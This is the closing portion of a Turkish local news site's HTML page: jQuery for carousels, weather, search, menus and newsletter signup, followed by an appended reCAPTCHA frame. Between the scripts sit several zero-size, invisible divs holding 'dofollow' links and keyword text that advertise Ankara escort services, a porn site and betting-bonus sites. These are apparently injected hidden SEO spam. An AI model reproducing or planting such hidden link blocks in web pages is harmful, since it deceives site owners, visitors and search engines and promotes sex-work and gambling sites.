        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:05:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="64GB0jXIxdJEDtLucAMZMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032364699');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>